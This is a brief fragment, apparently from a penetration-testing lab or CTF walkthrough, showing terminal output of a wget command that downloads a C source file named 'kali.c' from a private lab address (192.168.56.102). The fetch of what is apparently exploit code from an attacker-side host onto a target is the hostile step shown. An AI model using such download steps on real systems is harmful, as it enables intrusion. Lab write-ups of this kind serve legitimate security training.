 wget 192.168.56.102/kali.c
--21:12:48-- http://192.168.56.102/kali.c
⇒ `kali.c'
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
0K .. 100% 1.04 G
B/s
21:12:48 (1.04 GB/s) - `kali.c' saved [2876/2876]